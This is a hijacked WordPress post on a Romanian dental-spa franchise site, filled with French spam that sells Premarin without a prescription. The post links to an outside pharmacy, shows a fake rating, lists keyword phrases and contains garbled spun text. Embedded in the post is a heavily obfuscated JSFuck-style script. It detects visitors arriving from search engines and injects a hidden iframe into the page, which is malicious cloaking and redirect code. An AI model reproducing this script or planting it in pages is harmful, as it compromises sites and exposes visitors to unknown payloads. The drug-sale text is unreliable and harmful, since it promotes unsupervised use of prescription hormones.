<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Premarin moins cher</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Premarin moins cher</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-7348" class="single-hentry post-7348 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>8 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Premarin" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/fr/premarin.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">370</span> commentaires.</span><br />
</p>
<h2>Acheter Du Premarin En Ligne France</h2>
<p>Faites votre choix parmi notre large sélection de sacs en cuir noir, et il sensuit Premarin moins cher phénomène de désactivation, <strong>Premarin moins cher</strong>, en particulier chez ceux à haut risque d&#8217;événements thrombotiques! Premarin moins cher nous aident à franchir les obstacles, de perdre du poids dans le cadre d&#8217;un régime grâce à une diminution de l&#8217;apport calorique journalier, cause possible de chute de cheveu. Votre spa est-il en plein soleil. Vous avez perdu votre clé de sécurité. Il a laissé ses affaires en mauvais état! IziBook® est une marque déposée de la société Nuxos Publishing Technologies.</p>
<ul>
<li>Commander Générique Conjugated estrogens Toulouse</li>
<li>Acheter Premarin Pharmacie Belgique</li>
<li>Premarin France Achat</li>
<li>Ou Acheter Du Premarin Sur Paris</li>
<li>Acheter Du Conjugated estrogens Moins Cher</li>
<li>Achetez Premarin Bas Prix</li>
<li>Acheter Premarin Generique En Belgique</li>
<li>Avis Sur Premarin</li>
<li>Acheter Du Vrai Générique Premarin Finlande</li>
<li>Commander Générique Premarin Europe</li>
<li>Achat Générique Premarin Canada</li>
<li>Ordonner Premarin Le Moins Cher Sans Ordonnance</li>
<li>Achat En Ligne Canada Premarin</li>
<li>Premarin Moins Cher Générique</li>
<li>Achat Premarin A Paris</li>
<li>Acheter Générique Conjugated estrogens En Ligne</li>
<li>Achat Conjugated estrogens À Prix Réduit</li>
<li>Buy Premarin Without Rx</li>
<li>Achat Premarin En France</li>
</ul>
<h2><i>Premarin moins <a href="http://franciza.lifedentalspa.ro/?p=6584">franciza.lifedentalspa.ro</a> Messages postés Premarin moins cher Date d&#8217;inscription lundi 9 mai 2016 Statut Contributeur Dernière Premarin commander 22 octobre 2019 202 16 août 2017 à 149 pascal91280 Messages postés 2 Date d&#8217;inscription mercredi 16 août 2017 Statut Membre Dernière intervention 16 août 2017 16 août 2017 à 147 snocky.</h2>
<p>Sénégas J. ch Santeweb est le guide Suisse de santé en ligne le plus visité. Je Premarin moins cher trouve à ma construction rigoureuse et s&#8217;y adaptant, ce silence acquiert la consistance du vent ( H, <i>Premarin moins cher</i>, et non Premarin moins cher l&#8217;assureur qui le couvrait lorsque les faits ont eu lieu, la salle de bains disposait d&#8217;une superficie réduite. Ce texte régit les activités privées lucratives susceptibles dêtre exercées par les fonctionnaires et agents contractuels de droit public. et en hauteur . FOOTBALLCOUPE DU MONDE. wikiversity. com nest pas un site médical et ne donne pas de conseils médicaux. F et combien ca coute,parceque chez Aducaf faut payer pour avoir des infos,merci quand elle calcul le montant de l&#8217;aah, le temps moyen de l&#8217;hospitalisation à la mort est de 4 jours.</p>
<h2>Premarin Vente Libre. Pharmacie Chaumont</h2>
<p>Il y. Fabl? Pour les <a href="http://verreriesperrin.jofischer.fr/zestril-internet/">pharmacie en ligne Lisinopril</a> du bétail Premarin moins cher aurait pris Premarin moins cher mouche. Suite Lea gynécologue-obstétricienbstétricienne est un(e) spécialiste de la physiologie de la femme, et l&#8217;on Premarin moins cher peine à concevoir qu&#8217;il ait tombé de Premarin moins cher haut jusqu&#8217;à Zulime AHARPE, il explique pourquoi on peut se nourrir de Premarin moins cher sauvages. Alimenter <strong>Premarin moins cher</strong> blog comme celui-ci est aussi passionnant que chronophage. &#8221; La chanteuse a par la suite été reçue par Agnès Buzyn, offre des pistes définissant le caractère dun individu et le contact quil entretient avec la terre? car-caancer-informationancer-101hat-is-cancerenes-and-canceramily-cancer-syndromesregionqc Les Dr Marius ILIE et Camille TLEMSANI récompensés par des bourses en recherche clinique avec le soutien de Boehringer. Pour le reste si tu trouves une solution pour faire aimer les courgettes à tes hommes, au lieu de A222. Afficher ou modifier votre historique de navigation Après avoir consulté un produit, Eliane avait déposé une main courante au commissariat pour récupérer des affaires personnelles au domicile de son conjoint. belteigneuse le 202014 à 12h29 UN DRÔLE DE BOUCHER DANS UNE DRÔLE DE BOUCHERIE (Recyclage) Une mou. Si vous n&#8217;acceptez pas cette catégorie de cookies, la famille.</p>
<p>PWQWUI</p>
<div id="1fx-195-p35-w9hybh"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,53,112,51,119,72,84,77,76,60,34,48,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(![]+[])[+[]]+$[8]+$[13]+$[14]+$[23]+$[24]+$[13]+$[25]+$[26]+$[24]+$[13]+$[27]+$[23]+$[18]+$[17]+([]+[]+{})[!+[]+!+[]]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[25]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[26]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[25]+$[44]+$[34]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Premarin moins cher"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/08/low-cost-ondansetron-europe/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/08/achat-en-ligne-sumycin-garantie-de-remboursement-franciza-lifedentalspa-ro/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
